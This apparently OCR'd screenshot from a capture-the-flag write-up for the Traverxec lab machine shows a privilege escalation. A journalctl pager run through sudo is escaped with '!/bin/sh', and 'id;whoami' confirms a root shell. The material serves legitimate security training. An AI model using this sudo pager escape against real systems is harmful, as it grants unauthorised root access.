 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2022-09-24 14:56:34 EDT, end at Sat 2022-09-24 17:12:46 EDT. --
!/bin/sh
# id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
#
root@kali traverxec 10.10.14.14 0:openvpn 1:[tmux]* 2:nc- 3:crack-hash 0xʏғ 05:14:31 2022-09-25